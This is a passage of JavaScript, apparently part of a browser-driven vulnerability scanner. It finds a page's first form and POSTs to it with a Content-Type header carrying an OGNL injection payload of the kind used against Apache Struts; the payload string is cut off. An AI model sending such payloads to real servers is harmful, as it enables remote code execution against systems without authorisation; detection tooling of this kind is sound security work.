 }else{
//look for forms
return driver.executeAsyncScript(function(){
var form = document.querySelectorAll('form')[0],
callback = arguments[arguments.length - 1],
vulndetected = false;
if(form){doXHR(form.action);}else{callback('')};
function doXHR(url){
var xhr = new XMLHttpRequest();
xhr.open("POST", url, true);
xhr.setRequestHeader("Accept","text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
xhr.setRequestHeader("Accept-Language","en-US,en;q=0.5");
xhr.setRequestHeader("Content-Type", "${(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memb
xhr.onreadystatechange = function() {
if(xhr.readyState == XMLHttpRequest.DONE && xhr.status == 200) {
callback(xhr.responseText);
}
};
xhr.send();
}